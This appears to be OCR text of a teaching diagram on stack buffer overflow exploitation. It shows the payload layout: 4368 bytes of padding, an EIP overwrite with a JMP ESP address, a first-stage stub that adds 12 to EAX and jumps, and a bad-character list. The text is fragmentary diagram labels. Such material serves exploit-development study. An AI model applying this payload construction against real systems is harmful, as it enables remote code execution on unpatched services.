 A*4368 + B*4 + \x83\xc0\x0c\xff\xe0 + "\x90\x90"
3
add 12 +
JMP EAX
4
5
cannot
extend
buffer
X
? ? ? ? setup EAX
? ? ? ? sound
AAAA 41414141
AAAA 41414141
AAAA 41414141
AAAA 41414141
AAAA 41414141
AAAA 41414141
. . . . . . . . . .
BBBB 42424242
/ / / / 83C00CFF ESP
/ / / / E09090
? ? ? ? setup
? ? ? ? sound
AAAA 41414141
AAAA 41414141
AAAA 41414141
AAAA 41414141
AAAA 41414141
AAAA 41414141
. . . . . . . . . .
BBBB 42424242
/ / / / badchars
/ / / / badchars
? ? ? ? setup
? ? ? ? sound
AAAA 41414141
AAAA 41414141
AAAA 41414141
AAAA 41414141
AAAA 41414141
AAAA 41414141
. . . . . . . . . .
08134597
/ / / / 83C00CFF ESP
/ / / / E09090
Locate a JMP ESP
"ESP -> EIP"
To our 1st stage
nasm > add eax,12 = 83C00C
nasm > jmp eax = FFE0
nop = 90
remove x0a and retry
... leads to
\x00\x0a\x0d\x20